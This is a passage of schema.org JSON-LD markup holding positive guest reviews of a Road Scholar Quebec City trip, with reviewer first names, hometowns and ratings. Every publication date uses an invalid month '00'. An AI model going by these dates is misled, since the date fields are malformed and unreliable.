                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Nancy",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Oak Park, IL"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1298865a4d44e6ebb862088bb91a8172"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-10",
                                                                                                                                                            "identifier": "77004701",
                                                                                                                                                            "reviewBody": "Bonjour ! Visiting Quebec City with Road Scholar was a satisfying experience because there were numerous wonderful and serendipitous moments each day. The accommodations, walking tours and dining experiences were delightful. The free time allowed me to pursue my own passions independently, meet some locals and feel free with confidence knowing that Road Scholar had my back. Not normally a meat-eater, but when Beef Cheek is on the menu at Chateau Frontenac... don\u0027t miss it ! Merci !",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Meredith",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Middlebury, VT"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b2b2e04f93d8361ff274ec641d07583b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-09",
                                                                                                                                                            "identifier": "77005398",
                                                                                                                                                            "reviewBody": "What a delightful experience my husband and I just had in our Independent City: Quebec trip! It was a perfect balance of a variety of activities and free time. Our guide, Mark, was friendly, engaging, and helpful, along with keeping us organized. Quebec is perfect for strolling and exploring, whether in a group or on your own. The beauty of the St. Lawrence River, the historic buildings nearby, and the delicious cafes all around - a pleasure from start to finish!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Shari",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Brooklyn, NY"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "5376a6e9949b6a9e883e0cbac8510bb4"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-25",
                                                                                                                                                            "identifier": "76088147",
                                                                                                                                                            "reviewBody": "I enjoyed my trip to Quebec with Road Scholar.  Our guide was wonderful.  The city is charming and I learned things I never knew about the city.  I look forward to my next adventure with Road Scholar.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sue",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "East Liverpool, OH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "b9aa3f125b02f63cea0069fccc8dbd1b"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2025-00-24",
                                                                                                                                                            "identifier": "76024799",
                                                                                                                                                            "reviewBody": "If you are looking for a way to see Quebec City in a program that provides education and information along with wonderful meals but still allows plenty of free time to explore on your own, this is it.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Frances",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Raleigh, NC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "45e57936cc9f136a303384bb53f06648"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-23",
                                                                                                                                                            "identifier": "63839035",
                                                                                                                                                            "reviewBody": "Quebec, Independent City, was a super fun, super educational experience.  Quebec had been on my \u0022bucket list\u0022 for a while and it did not disappoint. Be sure to tackle \u0022Champlain\u0027s Dream\u0022 if you can for much helpful background on the settling of the city.  If you have an extra day or two, stay longer and continue your exploration of the city!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Susan",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Daniel Island, SC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "414439ca2b1acad1ed8848a8c9eb3cda"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-21",
                                                                                                                                                            "identifier": "63728560",
                                                                                                                                                            "reviewBody": "Excellent overview of Quebec City through lectures and explorations! Knowledgeable staff made each day interesting and made you want to see more of the City.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Erin",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "La Crosse, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "820ca91b4d16601b655fb7057ef81b4c"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-20",
                                                                                                                                                            "identifier": "63646078",
                                                                                                                                                            "reviewBody": "C\u2019est super! The Quebec City Independent city experience was the perfect trip. The balance of planned group activities and independent free time (with suggestions and vouchers) was perfect. Thank you!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Carol",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Brookfield, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "15f854fcc970c59978ba1f96c415d089"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-17",
                                                                                                                                                            "identifier": "61870553",
                                                                                                                                                            "reviewBody": "Quebec City is a gem. It\u0027s compact and easy to get around by foot. The four full days were just enough to give a good feel for the city and its history. The Canadian people are absolutely terrific.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Calli",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Winston Salem, NC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "f4fe2a066a8a4f1f2b18699157cd3b88"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-02",
                                                                                                                                                            "identifier": "61106571",
                                                                                                                                                            "reviewBody": "For us, this Road Scholar trip was a perfect blend of morning learning and afternoon free time. Expert guides offered deep dives into the history and culture of the city. We enjoyed some delicious meals, got great photos, and proved to ourselves that we could keep up the pace in a hilly city.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Frances",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Madison Heights, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "8d33e458b74b9e701483ecd3268b3291"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-12",
                                                                                                                                                            "identifier": "60002298",
                                                                                                                                                            "reviewBody": "Road Scholar has truly made the learning experience an experience of great fun!  I loved the walking!  I loved seeing the new (well, old, but new to me) places, and discovering new perspectives of the world!  A wonderful time!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary Kay",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Maineville, OH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "9766e2d1fff6725d632e7e3b2e7d9633"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-11",
                                                                                                                                                            "identifier": "59949734",
                                                                                                                                                            "reviewBody": "My husband and I thoroughly enjoyed our Independent City Discoveries Quebec trip.  If you\u0027d like to experience a historic European atmosphere without traveling across the Atlantic, this is the place for you.  We highly recommend!The program was well organized; our program leader, Sylvie, was terrific; the hotel is in a great location; and old Quebec is just beautiful in summer.  It\u0027s a very hilly city, so be prepared to walk up and down steep streets.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sally",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Greer, SC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a6030b1cc9e0fa5affed952467e2597e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-25",
                                                                                                                                                            "identifier": "59094187",
                                                                                                                                                            "reviewBody": "This was my first RS trip and it was excellent.  Our group leader, Julie, was very knowledgeable, attentive, and a lot of fun.  The additional two tour guides, Marie and Jim, were very good, entertaining and again, extremely knowledgeable of the history, local customs, and lots of other fun facts about Quebec. Because this was a short trip (5) days, we had one lecture on the overall history of Quebec and two guided tours.  This was perfect.  Also, the \u0022independent\u0022 part was a perfect balance between tours and free time.  Quebec is a beautiful city and easy to walk, although there are many steep hills. The taxes are high so be prepared for spending a bit more when dining out or making other purchases.\nThe restaurants chosen for our group lunches and dinners were very good, much to my delight. Our group size was 24 and never seemed overwhelming.  We had a great mix of participants, some who had been on 7\u002B RS trips and a lot of first timers.\nOverall I\u0027m very impressed with RS and planning my next trip.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Frances",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Dover, NH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e6533b9ff19afbcce19a57a736911c75"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-23",
                                                                                                                                                            "identifier": "58964017",
                                                                                                                                                            "reviewBody": "This trip was fantastic thanks to the program and the efficient, kind, and warm facilitation by Julie! I learned so much from Marie\u2019s informative session.  Engaging was the workshop of traditional music by Capucine and Martin \u2013 loved the spoons!  Charlotte\u2019s Louise Penny tour had just the right amount of walking and info.  Tour of the Governor General\u2019s quarters was fascinating.  Inuit art at the Musee national des beaux-arts du Quebec was stunning and thought provoking.  Re-Cueillir at the Augustine Monastery was an astonishing heart touching discovery \u2013 one of my favorite experiences of the trip (would like a silent breakfast there).  Loved seeing the museum and learning about the Ursulines and their work for the education of girls.  The adventure to Ille D\u2019Orleans was a lovely introduction to that history with the benefit of delicious cider tasting at Cidrerie Cerger Bilodeau \u2013 trip made complete with Jim\u2019s insightful commentary.  Of course, the food was tremendous at each restaurant:  Chez Paillard, Le Chateau Frontenac, Hortus, Hotel Manoir Victoria.  It was challenging in a good way to run out each morning and order a take out breakfast to bring back to my husband.  But in the end, I come back to Julie.  Julie is the one who made everything run on time, worked out any glitches, and made us feel welcomed to Quebec City.  In my opinion the success starts with the leadership at the top and Julie was fantastic.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "MARGARET",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Kenner, LA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "956bc187671707296edbcac0d5a0fe39"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-23",
                                                                                                                                                            "identifier": "57402878",
                                                                                                                                                            "reviewBody": "In spite of incredible heat this four night experience in the beautiful and fascinating city of Quebec stands out as the most enjoyable and enriching travel experience I have ever had.  The small group size, outstanding leaders, well organized activities, and top notch included meals made for an unforgettable adventure.\n",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "John",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Dexter, MI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "6e0990625970a60add2a73fb84d397d8"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-22",
                                                                                                                                                            "identifier": "57351783",
                                                                                                                                                            "reviewBody": "Quebec City was beautiful and interesting, and the tour leaders, Sylvie and Djany, were wonderful. Highly recommend!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Kelli",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "New Kent, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "35d5f44ed5ae7581611b26c29d634ca2"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-15",
                                                                                                                                                            "identifier": "56977384",
                                                                                                                                                            "reviewBody": "Quebec City could not have been more enjoyable! It was an interesting , fun and safe adventure for this first time solo traveler. Our hotel was well chosen, our guide Marie was phenomenal , and our activities were educational and fun!  This active tour took advantage of the perfect weather to explore a beautiful city !",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Kimberly",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Williston, VT"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "6756cfb7be0b24cbc546c8bbf9ceb74a"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2024-00-26",
                                                                                                                                                            "identifier": "55973040",
                                                                                                                                                            "reviewBody": "Beautiful, unique, historic city.  Highly recommend you learn about Canadian history and enjoy fabulous food and lovely people.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Susan",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Lawrence, KS"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "a37461b9e1d06e12d13e2ca454d6dd42"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-11",
                                                                                                                                                            "identifier": "48403699",
                                                                                                                                                            "reviewBody": "Bon jour! This trip was such an adventure!  We loved our guides, the snowy walking tours, and learning about the history of Quebec City with boots on-the-ground.  Be prepared for hilly walks, beautiful sites, and feeling like you\u0027re in France.  They say it\u0027s \u0027frenchier than France\u0027 and we agree!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Dale",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Fredericksbrg, VA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "d78b7bd9930c54b275dfefe265c535cb"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-30",
                                                                                                                                                            "identifier": "46613698",
                                                                                                                                                            "reviewBody": "Interesting and educational.  But be ready and able to walk.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Sherry",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Pflugerville, TX"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "cc1f4f9eea1175ce27b217168809683e"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-22",
                                                                                                                                                            "identifier": "46253780",
                                                                                                                                                            "reviewBody": "Awesome trip that is rich in political history and breath taking natural and architectural scenery.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Lori",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Fort Atkinson, WI"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "1d655c926bb1f94ad417aae5445a2de7"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-03",
                                                                                                                                                            "identifier": "45489147",
                                                                                                                                                            "reviewBody": "Quebec City is a fascinating place to visit. I often found myself thinking that I was in France. I especially enjoyed the history and food.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Mary",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Cambridge Springs, PA"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "422eeb3acc63a85ccfe5848a2c5cc78d"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-20",
                                                                                                                                                            "identifier": "44924692",
                                                                                                                                                            "reviewBody": "What an excellent program and group leader!  Quebec City felt like a small, beautiful French city. The education, sightseeing, meals - it was all of the highest quality. I highly recommend!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "James",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Cornelius, NC"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "e34e0411e4dde5976ca963e7dcd01c27"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-25",
                                                                                                                                                            "identifier": "43881301",
                                                                                                                                                            "reviewBody": "The program gave me insight into the history and culture of the city and Canada. I found the people to be welcoming and the French language not to be an unsurmountable problem.",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
                                                                                                                                                                    "@type": "Organization",
                                                                                                                                                                    "name": "Road Scholar"
                                                                                                                                                                },
                                                                                                                                                                "name": "Dena",
                                                                                                                                                                "homeLocation": {
                                                                                                                                                                    "@type": "Place",
                                                                                                                                                                    "address": {
                                                                                                                                                                        "name": "Bellefontaine, OH"
                                                                                                                                                                    }
                                                                                                                                                                },
                                                                                                                                                                "identifier": "872a7f1d795db48f3ed30984e706827a"
                                                                                                                                                            },
                                                                                                                                                            "datePublished": "2023-00-12",
                                                                                                                                                            "identifier": "43383384",
                                                                                                                                                            "reviewBody": "After my first experience with Road Scholar, I\u2019m ready to go on the next trip!",
                                                                                                                                                            "reviewRating": {
                                                                                                                                                                "@type": "Rating",
                                                                                                                                                                "bestRating": 5,
                                                                                                                                                                "ratingValue": "5",
                                                                                                                                                                "worstRating": 0
                                                                                                                                                            }
                                                                                                                                                        }
                        ,
                                                                                                                                                        {
                                                                                                                                                            "@type": "Review",
                                                                                                                                                            "author": {
                                                                                                                                                                "@type": "Person",
                                                                                                                                                                "alumniOf": {
